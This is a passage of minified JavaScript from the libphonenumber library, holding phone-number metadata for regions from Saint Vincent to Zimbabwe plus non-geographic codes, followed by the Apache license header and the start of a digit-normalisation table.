					'784(?:4(?:3[0-5]|5[45]|89|9[0-8])|5(?:2[6-9]|3[0-4])|720)\\d{4}',
					,
					,
					,
					'7844301234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '78451[0-2]\\d{4}', , , , '7845101234', , , , [7]],
				'VC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'784$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'784',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VE: [
				,
				[, , '[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}', , , , , , , [10], [7]],
				[
					,
					,
					'(?:2(?:12|3[457-9]|[467]\\d|[58][1-9]|9[1-6])|[4-6]00)\\d{7}',
					,
					,
					,
					'2121234567',
					,
					,
					,
					[7],
				],
				[, , '4(?:1[24-8]|2[46])\\d{7}', , , , '4121234567'],
				[, , '800\\d{7}', , , , '8001234567'],
				[, , '90[01]\\d{7}', , , , '9001234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'VE',
				58,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{7})', '$1-$2', ['[24-689]'], '0$1', '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{7}', , , , '5010123456', , , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VG: [
				,
				[, , '(?:284|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'284496[0-5]\\d{3}|284(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}',
					,
					,
					,
					'2842291234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'284496[6-9]\\d{3}|284(?:245|3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|99)|5(?:4[0-7]|68|9[69]))\\d{4}',
					,
					,
					,
					'2843001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VG',
				1,
				'011',
				'1',
				,
				,
				'1|([2-578]\\d{6})$',
				'284$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'284',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VI: [
				,
				[, , '[58]\\d{9}|(?:34|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VI',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'340$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'340',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VN: [
				,
				[, , '[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'2(?:0[3-9]|1[0-689]|2[0-25-9]|3[2-9]|4[2-8]|5[124-9]|6[0-39]|7[0-7]|8[2-79]|9[0-4679])\\d{7}',
					,
					,
					,
					'2101234567',
					,
					,
					[10],
				],
				[
					,
					,
					'(?:5(?:2[238]|59)|89[6-9]|99[013-9])\\d{6}|(?:3\\d|5[689]|7[06-9]|8[1-8]|9[0-8])\\d{7}',
					,
					,
					,
					'912345678',
					,
					,
					[9],
				],
				[, , '1800\\d{4,6}|12(?:0[13]|28)\\d{4}', , , , '1800123456', , , [8, 9, 10]],
				[, , '1900\\d{4,6}', , , , '1900123456', , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '672\\d{6}', , , , '672012345', , , [9]],
				'VN',
				84,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[17]99'], '0$1', , 1],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{3})(\\d{4,5})', '$1 $2', ['69'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[17]99\\d{4}|69\\d{5,6}', , , , , , , [7, 8]],
				[, , '(?:[17]99|80\\d)\\d{4}|69\\d{5,6}', , , , '1992000', , , [7, 8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VU: [
				,
				[, , '[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}', , , , , , , [5, 7]],
				[, , '(?:38[0-8]|48[4-9])\\d\\d|(?:2[02-9]|3[4-7]|88)\\d{3}', , , , '22123', , , [5]],
				[, , '(?:[58]\\d|7[013-7])\\d{5}', , , , '5912345', , , [7]],
				[, , '81[18]\\d\\d', , , , '81123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:0[1-9]|1[01])\\d{4}', , , , '9010123', , , [7]],
				'VU',
				678,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[03]|900\\d)\\d{3}', , , , '30123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			WF: [
				,
				[, , '(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?', , , , , , , [6, 9]],
				[, , '72\\d{4}', , , , '721234', , , [6]],
				[, , '(?:72|8[23])\\d{4}', , , , '821234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WF',
				681,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[478]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[48]0\\d{4}', , , , '401234', , , [6]],
			],
			WS: [
				,
				[, , '(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}', , , , , , , [5, 6, 7, 10]],
				[, , '6[1-9]\\d{3}|(?:[2-5]|60)\\d{4}', , , , '22123', , , [5, 6]],
				[, , '(?:7[1-35-7]|8(?:[3-7]|9\\d{3}))\\d{5}', , , , '7212345', , , [7, 10]],
				[, , '800\\d{3}', , , , '800123', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WS',
				685,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['[2-5]|6[1-9]']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[68]']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			XK: [
				,
				[, , '[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}', , , , , , , [8, 9]],
				[, , '(?:2[89]|39)0\\d{6}|[23][89]\\d{6}', , , , '28012345'],
				[, , '4[3-9]\\d{6}', , , , '43201234', , , [8]],
				[, , '800\\d{5}', , , , '80001234', , , [8]],
				[, , '900\\d{5}', , , , '90001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'XK',
				383,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YE: [
				,
				[, , '(?:1|7\\d)\\d{7}|[1-7]\\d{6}', , , , , , , [7, 8, 9], [6]],
				[
					,
					,
					'78[0-7]\\d{4}|17\\d{6}|(?:[12][2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-6])\\d{5}',
					,
					,
					,
					'1234567',
					,
					,
					[7, 8],
					[6],
				],
				[, , '7[0137]\\d{7}', , , , '712345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YE',
				967,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-6]|7[24-68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YT: [
				,
				[, , '80\\d{7}|(?:26|63)9\\d{6}', , , , , , , [9]],
				[, , '269(?:0[0-367]|5[0-3]|6\\d|[78]0)\\d{4}', , , , '269601234'],
				[, , '639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}', , , , '639012345'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YT',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'269|63',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZA: [
				,
				[, , '[1-79]\\d{8}|8\\d{4,9}', , , , , , , [5, 6, 7, 8, 9, 10]],
				[
					,
					,
					'(?:2(?:0330|4302)|52087)0\\d{3}|(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[
					,
					,
					'(?:1(?:3492[0-25]|4495[0235]|549(?:20|5[01]))|4[34]492[01])\\d{3}|8[1-4]\\d{3,7}|(?:2[27]|47|54)4950\\d{3}|(?:1(?:049[2-4]|9[12]\\d\\d)|(?:6\\d|7[0-46-9])\\d{3}|8(?:5\\d{3}|7(?:08[67]|158|28[5-9]|310)))\\d{4}|(?:1[6-8]|28|3[2-69]|4[025689]|5[36-8])4920\\d{3}|(?:12|[2-5]1)492\\d{4}',
					,
					,
					,
					'711234567',
					,
					,
					[5, 6, 7, 8, 9],
				],
				[, , '80\\d{7}', , , , '801234567', , , [9]],
				[, , '(?:86[2-9]|9[0-2]\\d)\\d{6}', , , , '862345678', , , [9]],
				[, , '860\\d{6}', , , , '860123456', , , [9]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'87(?:08[0-589]|15[0-79]|28[0-4]|31[1-9])\\d{4}|87(?:[02][0-79]|1[0-46-9]|3[02-9]|[4-9]\\d)\\d{5}',
					,
					,
					,
					'871234567',
					,
					,
					[9],
				],
				'ZA',
				27,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['8[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['8[1-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['860'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '861\\d{6,7}', , , , '861123456', , , [9, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZM: [
				,
				[, , '800\\d{6}|(?:21|63|[79]\\d)\\d{7}', , , , , , , [9], [6]],
				[, , '21[1-8]\\d{6}', , , , '211234567', , , , [6]],
				[, , '(?:7[679]|9[5-8])\\d{7}', , , , '955123456'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '63\\d{7}', , , , '630123456'],
				'ZM',
				260,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[1-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZW: [
				,
				[
					,
					,
					'2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
					[3, 4],
				],
				[
					,
					,
					'(?:1(?:(?:3\\d|9)\\d|[4-8])|2(?:(?:(?:0(?:2[014]|5)|(?:2[0157]|31|84|9)\\d\\d|[56](?:[14]\\d\\d|20)|7(?:[089]|2[03]|[35]\\d\\d))\\d|4(?:2\\d\\d|8))\\d|1(?:2|[39]\\d{4}))|3(?:(?:123|(?:29\\d|92)\\d)\\d\\d|7(?:[19]|[56]\\d))|5(?:0|1[2-478]|26|[37]2|4(?:2\\d{3}|83)|5(?:25\\d\\d|[78])|[689]\\d)|6(?:(?:[16-8]21|28|52[013])\\d\\d|[39])|8(?:[1349]28|523)\\d\\d)\\d{3}|(?:4\\d\\d|9[2-9])\\d{4,5}|(?:(?:2(?:(?:(?:0|8[146])\\d|7[1-7])\\d|2(?:[278]\\d|92)|58(?:2\\d|3))|3(?:[26]|9\\d{3})|5(?:4\\d|5)\\d\\d)\\d|6(?:(?:(?:[0-246]|[78]\\d)\\d|37)\\d|5[2-8]))\\d\\d|(?:2(?:[569]\\d|8[2-57-9])|3(?:[013-59]\\d|8[37])|6[89]8)\\d{3}',
					,
					,
					,
					'1312345',
					,
					,
					,
					[3, 4],
				],
				[, , '7(?:[178]\\d|3[1-9])\\d{6}', , , , '712345678', , , [9]],
				[, , '80(?:[01]\\d|20|8[0-8])\\d{3}', , , , '8001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '86(?:1[12]|22|30|44|55|77|8[368])\\d{6}', , , , '8686123456', , , [10]],
				'ZW',
				263,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{3,5})',
						'$1 $2',
						[
							'2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{2,4})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['80'], '0$1'],
					[
						,
						'(\\d{2})(\\d{7})',
						'$1 $2',
						[
							'24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2',
							'2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]',
						],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						[
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)',
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['8'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3,5})',
						'$1 $2',
						[
							'1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['29[013-9]|39|54'], '0$1'],
					[, '(\\d{4})(\\d{3,5})', '$1 $2', ['(?:25|54)8', '258|5483'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			800: [
				,
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				800,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['\\d']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			808: [
				,
				[, , '[1-9]\\d{7}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1-9]\\d{7}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				808,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[1-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			870: [
				,
				[, , '7\\d{11}|[35-7]\\d{8}', , , , , , , [9, 12]],
				[, , , , , , , , , [-1]],
				[, , '(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}', , , , '301234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				870,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[35-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			878: [
				,
				[, , '10\\d{10}', , , , , , , [12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '10\\d{10}', , , , '101234567890'],
				'001',
				878,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{5})(\\d{5})', '$1 $2 $3', ['1']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			881: [
				,
				[, , '[0-36-9]\\d{8}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				[, , '[0-36-9]\\d{8}', , , , '612345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				881,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{5})', '$1 $2 $3', ['[0-36-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			882: [
				,
				[
					,
					,
					'[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
				],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}',
					,
					,
					,
					'3421234',
					,
					,
					[7, 8, 9, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}',
					,
					,
					,
					'390123456789',
				],
				'001',
				882,
				,
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['16|342']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['4']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[19]']],
					[, '(\\d{2})(\\d{4})(\\d{3})', '$1 $2 $3', ['3[23]']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['34[57]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['34']],
					[, '(\\d{2})(\\d{4,5})(\\d{5})', '$1 $2 $3', ['[1-3]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '348[57]\\d{7}', , , , '34851234567', , , [11]],
			],
			883: [
				,
				[, , '(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?', , , , , , , [9, 10, 12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}', , , , '510012345'],
				'001',
				883,
				,
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['510']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['2']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['51[13]']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[35]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			888: [
				,
				[, , '\\d{11}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				888,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '\\d{11}', , , , '12345678901'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			979: [
				,
				[, , '[1359]\\d{8}', , , , , , , [9], [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1359]\\d{8}', , , , '123456789', , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				979,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[1359]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
		}; /*

 Copyright (C) 2010 The Libphonenumber Authors.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function K() {
		this.g = {};
	}
	K.i = void 0;
	K.g = function () {
		return K.i ? K.i : (K.i = new K());
	};
	var wa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
